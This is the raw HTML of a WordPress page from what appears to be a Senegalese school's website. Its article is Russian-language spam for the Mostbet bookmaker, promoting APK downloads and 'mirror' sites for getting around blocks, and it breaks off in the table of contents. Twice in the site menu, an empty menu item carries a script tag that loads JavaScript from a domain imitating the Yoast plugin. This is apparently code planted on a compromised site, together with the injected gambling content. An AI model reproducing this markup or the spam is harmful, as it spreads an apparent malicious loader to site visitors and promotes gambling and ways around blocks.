<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1768730899&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":1243,"name":"xxxxxxxxxxx","description":"ccccccccccccc","url":"https:\/\/snazzymaps.com\/style\/1243\/xxxxxxxxxxx","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/1243-xxxxxxxxxxx.png?v=20170626083204","json":"[{\"featureType\":\"administrative.country\",\"elementType\":\"geometry\",\"stylers\":[{\"visibility\":\"simplified\"},{\"hue\":\"#ff0000\"}]}]","views":407270,"favorites":397,"createdBy":{"name":"samisel","url":null},"createdOn":"2014-12-04T07:38:49.22","tags":["dark"],"colors":["black","gray"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.4.0" id="snazzymaps-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/html5.js?ver=6.8" id="kingster-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://universprofessionnel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://universprofessionnel.com/wp-json/wp/v2/posts/17100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://universprofessionnel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://universprofessionnel.com/?p=17100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fmostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://universprofessionnel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiversprofessionnel.com%2Fmostbet-v-tjumeni-na-karte-telefony-otzyvy-2gi-5%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: true};
            })();
        </script>
        
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PCYV09QE5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7PCYV09QE5');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://universprofessionnel.com"><link rel="alternate" href="https://universprofessionnel.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-17100 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">27</div><div class="kingster-single-article-date-month">Avr</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title">Mostbet в Тюмени на карте:  телефоны,  отзывы 2ГИ</h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-17100" class="post-17100 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><p>Mostbet в Тюмени на карте:  телефоны,  отзывы 2ГИС</p>
<h1>Mostbet Мостбет для Андроид Последняя версия скачать APK</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как создать личный кабинет Mostbet</a></li>
<li><a href="#toc-1">Как найти актуальное зеркало Mostbet на сегодня?</a></li>
<li><a href="#toc-2">Техническая поддержка — профессиональное обслуживание пользователей</a></li>
<li><a href="#toc-3">РЕГИСТРАЦИЯ В MOSTBET</a></li>
<li><a href="#toc-4">Как сделать ставку в БК Mostbet</a></li>
<li><a href="#toc-5">Способы вывода денег</a></li>
<li><a href="#toc-6">Приветственный бонус</a></li>
<li><a href="#toc-7">Как зарегистрироваться на 1хСтавка</a></li>
<li><a href="#toc-8">Мостбет скачать – мобильная версия сайта</a></li>
<li><a href="#toc-9">Где найти актуальное зеркало БК Mostbet</a></li>
<li><a href="#toc-10">Отзывы игроков</a></li>
<li><a href="#toc-11">Mostbet регистрация и вход в аккаунт</a></li>
<li><a href="#toc-12">Крупный российский банк надеется на начало снижения ключевой ставки уже в 2023 году</a></li>
<li><a href="#toc-13">Слоты Мостбет</a></li>
<li><a href="#toc-14">Мостбет букмекерская контора официальный сайт</a></li>
<li><a href="#toc-15">Методы оплаты и вывода в Mostbet</a></li>
<li><a href="#toc-16">Мостбет: Ввод и вывод средств</a></li>
<li><a href="#toc-17">Отзывы о Mostbet</a></li>
<li><a href="#toc-18">Мостбет казино</a></li>
<li><a href="#toc-19">Служба поддержки Мостбет</a></li>
<li><a href="#toc-20">Ограничения и лимиты на вывод</a></li>
<li><a href="#toc-21">Отзывы пользователей о Mostbet (МостБет)</a></li>
<li><a href="#toc-22">Как вывести деньги из БК Mostbet</a></li>
<li><a href="#toc-23">Мостбет лицензия</a></li>
